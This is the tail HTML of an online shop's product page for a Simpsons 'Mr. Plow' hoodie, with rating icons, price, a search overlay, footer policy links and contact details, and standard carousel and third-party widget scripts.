    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;p1AkifrsOQmXuiSdjqeS&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;08f9cc806a201b39ca6db807528b02244deaa1991bd1eb7c767cc0dc20031b9f&quot;}" wire:effects="[]" wire:id="p1AkifrsOQmXuiSdjqeS" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 5246 Green View Drive Belleville, Wi 53508, Us<br /><strong>Our Warehouse</strong>: 9B2, Xuelin Yayuan, Gongyuan Road, Beipiao City, Hunan Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thesimpson.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Simpsons Shop - Official The Simpsons Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thesimpson.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thesimpson.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://thesimpson.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-05-23T07:49:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-05-23T07:49:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thesimpson.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thesimpson.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thesimpson.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thesimpson.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
